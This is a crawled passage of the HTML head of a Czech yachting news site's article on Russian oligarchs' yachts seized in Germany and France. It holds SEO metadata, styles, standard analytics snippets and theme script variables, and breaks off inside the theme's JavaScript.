

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/
body_size: 26738
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Ruské miliardářské jachty zabaveny v Německu i ve Francii - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ruské miliardářské jachty zabaveny v Německu i ve Francii - Krása jachtingu" />
	<meta property="og:description" content="Dle informací tisku Německo zabavilo megajachtu ruského miliardáře Ališera Usmanova. Jachta má cenu 600 milionů dolarů (13,8 miliard korun). Je to důsledek toho, že Evropská unie zařadila oligarchu napojeného na Kreml na sankční seznam kvůli ruské invazi na Ukrajinu. Jachta Dilbar dluhá přes 150 metrů stojí od konce října v hamburských loděnicích Blohm+Voss kůli rekonstrukci. [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2022-03-07T06:31:49+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png" />
	<meta property="og:image:width" content="1137" />
	<meta property="og:image:height" content="725" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="-red-" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="-red-" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#article","isPartOf":{"@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/"},"author":{"name":"-red-","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd"},"headline":"Ruské miliardářské jachty zabaveny v Německu i ve Francii","datePublished":"2022-03-07T06:31:49+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/"},"wordCount":590,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png","keywords":["megajachty","Ukrajina"],"articleSection":["Krátké zprávy"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/","url":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/","name":"Ruské miliardářské jachty zabaveny v Německu i ve Francii - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png","datePublished":"2022-03-07T06:31:49+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png","width":1137,"height":725,"caption":"Megajachta ruského miliardáře Ališera Usmanova. Autor: Getty Images"},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Ruské miliardářské jachty zabaveny v Německu i ve Francii"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd","name":"-red-","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","caption":"-red-"},"url":"https://krasajachtingu.cz/author/red/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/25874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=25874' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
